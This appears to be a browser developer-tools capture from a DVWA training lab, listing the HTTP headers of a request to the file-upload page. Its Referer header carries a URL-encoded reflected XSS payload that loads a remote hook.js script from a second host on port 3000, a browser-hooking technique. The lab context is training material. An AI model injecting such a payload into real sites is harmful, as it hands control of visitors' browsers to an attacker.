 http://172.16.37.147/dvwa/vulnerabilities/upload/ 172.16.37.147 1.3 KB 172.16.37.147:80 3ms
Headers Response Cache HTML Cookies
Response Headers view source
Cache-Control no-cache, must-revalidate
Connection Keep-Alive
Content-Encoding gzip
Content-Length 1358
Content-Type text/html;charset=utf-8
Date Sun, 28 Apr 2013 12:16:59 GMT
Expires Tue, 23 Jun 2009 12:00:00 GMT
Keep-Alive timeout=15, max=99
Pragma no-cache
Server Apache/2.2.14 (Ubuntu)
Vary Accept-Encoding
X-Powered-By PHP/5.3.2-1ubuntu4.17
Request Headers view source
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.5
Connection keep-alive
Cookie security=low;
DNT 1
Host 172.16.37.147
Referer http://172.16.37.147/dvwa/vulnerabilities/xss_r/?name=%3Cscript+src%3D%22http%3A%2F%2F172.16.37.1%3A3000
%2Fhook.js%22%3E%3C%2Fscript%3E
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:20.0) Gecko/20100101 Firefox/20.0